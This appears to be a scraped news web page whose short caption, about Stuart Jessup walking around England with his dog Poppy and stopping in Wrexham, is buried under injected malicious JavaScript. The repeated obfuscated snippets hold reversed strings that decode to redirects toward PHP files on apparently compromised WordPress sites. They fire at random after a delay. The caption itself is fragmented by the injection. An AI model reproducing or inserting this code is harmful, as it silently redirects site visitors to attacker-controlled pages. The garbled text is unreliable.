 Walking around England Stuart Jessup and his dog Poppy s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}top off at Coxeys in Grosvenor Road, Wrexham $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to meet Morag and Peter Browning and administration assistant Julie Owen.